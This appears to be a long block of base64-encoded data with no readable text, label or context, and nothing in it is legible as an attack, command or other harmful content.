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
FGNq1qypyZMna8+ePercubPpHKDIvv76a8XFxZnOCBmTJk3iogsA4Mf47TgAnE4QDsOH2nmfNPyf
hyUAPjiZ0F4C4JGlOKdN+21ZSnE5Tjl2utupaUlHNTBqq9Znh/YPVgEAABCcXnjhBf33v/81nYHT
KFOmjFq2bKlXX31VGzduVFJSkhYvXqznn39e7du3V8WKFU0n+o3w8HBdf/31Gj16tBYuXKiEhATt
2LFDEyZM0H333acaNWqYTsRftmzZom7duiknhwV73vDRRx9p1apVpjMCQrVq1TR+/HgdOHBAgwYN
UpkyZUwnGdO4cWMtWLBAGzZsCMmrKhaHy+XSI488EpKLS0L53Iujffv22rhxo+bNm6dGjRqZzjGm
TJkyGjRokA4cOKDx48erWrVqppMCwq+//qoZM2aYzjBm5MiRysjIMJ3h96666iotXLhQa9euVfv2
7U3nGFG9enW9//772rt3r+655x7TOQD059eMjz76qDwej+kUv1WxYkW99NJL2r9/v/r27auwsCB6
g08JdO7cWZs2bdIXX3yh2rVrm87xG/fff7/27NmjPn36mE4BAAClyOl0siBRUoMGDbRq1SpNmDBB
5513numcUnPuuefqxRdf1KFDhzRy5EiVK1fOdBJQLHa7XR9++KHpjJCQlpamzz//3HQGAOAMWAAA
AGcSqr8rC4LzLnD4Pw9LAHxwMqG5BCDF5dC+3EzFOe3y/GPzndPy6Pv0OPWN3KK5KSfkZjMeAAAA
gthzzz2nF154wXQGCqFatWrq1q2b3nzzTf3+++9KT0/XunXr9N5776lXr15q0KBBSAy0VqxYUS1a
tNDQoUM1ZcoUrVmzRunp6dq2bZvGjx+ve++9VxdccIHpTBRg165duu2225SWlmY6JWhYlqWhQ4cq
NzfXdErAqF27tmbMmKE9e/Zo8ODBKl++vOmkUnP99ddr7ty52rlzp3r06MHASRG899572rp1q+kM
Y7Zv3653333XdEbACAsL0/3336+dO3dq9uzZuu6660wnlZry5ctr8ODB2rNnj2bMmMEQVxHk5ORo
2LBhIX2lnuPHj+v55583nREwWrVqpd9//13Lli1Tx44dTeeUivPPP18vvfSSDh06pCeffDKkvo4D
AsHGjRs1depU0xl+7/LLL9fs2bO1c+dO9e3bNyR+lvdPYWFh6t69u9asWaNffvlFzZo1M53kl2rU
qKGvvvpK8+bNU82aNU3nAACAUrJgwQLTCX4hPDxco0aN0sGDBzVixIigHoY/99xzNXLkSB08eFCv
vfaaKleubDoJKLFp06bJZrOZzgh606dPV1ZWlukMAMAZsAAAAM4mVN+/GMDnXcbj0fjxk9SroOH/
PCwB8MHJhM4SgCyPWxG2LB1z5Mr5jzfSWZI25aRqcNQ2vR9/SFkermoFAACA0PDmm29q5MiRXKUr
wJQrV04tW7bUU089pW+++Ub79+9XZmamNm3apOnTp2vMmDHq3LmzLrroItOpxXLBBReoRYsW6t27
t8aNG6fZs2drz549yszM1MaNG/Xxxx9rxIgRat26dUhd/SFQ7d+/X126dFFycrLplKBz4MABvfba
a6YzAk6DBg00ffp0RUZG6tlnn1X16tVNJ/lEWFiYunTpop9//lnbtm3TAw88oPBwfsVYFAcOHNCr
r75qOsO41157TREREaYzAkqZMmXUt29fbdu2TT/99JNuvfXWoF28Ua1aNT399NM6cuSIpk+frgYN
GphOCjgvvfSSDh8+bDrDuKlTp2rNmjWmMwJKly5d9Ouvv2r9+vW67777VLZsWdNJXnfxxRfr9ddf
19GjR/Xqq6+qWrVqppMAnMa///1vxcTEmM4ICNdee61mz56tiIgIDR06VBUqVDCd5HMVKlTQww8/
rN27d2vRokVq3bq16aSAcP/99+u+++4znQEAAErJ0qVLlZiYaDrDb1x88cWaMmWK9u3bp379+gXV
zz1q1aqld955R8ePH9fkyZN1ySWXmE4CvCYxMVGzZ882nRHU3G63Jk+ebDoDAHAWYXPmzPHp+ve3
335bO3fuNH2eAILJQyOkN6aU/vOG6sUyAuy884b/e/9t+P+Mb4Ur8EZfjt8X7SC+XEkQVugPeu10
Ct9+lgP48u2NYaf9G8lueRTrtCnN5Syw+6gjRx8mHtHG7DQfFgIAAAD+rV+/fpo5c2ZQ/eIcf8rJ
ydHRo0cVGRmpyMhIHT16NP+v+Ph4JScnl9oVxMuUKaMLLrhAF1xwgWrUqKELLrhAl1xyierWrau6
deuqTp06qlu3rqpWrWr6ZYOXREREqFOnTgwB+FDZsmW1YcMGrppXAjabTd9++60+/vhjrV692nRO
idWsWVMDBw7U0KFDddVVV5nOCVgej0edOnXS77//bjrFL7Rr106//fYbSyRK4NChQ/rkk080c+ZM
JSQkmM4psTZt2mj48OHq1auXzjnnHNM5AWvjxo1q3bq13G636RS/cM0112jLli2qVKmS6ZSAFB0d
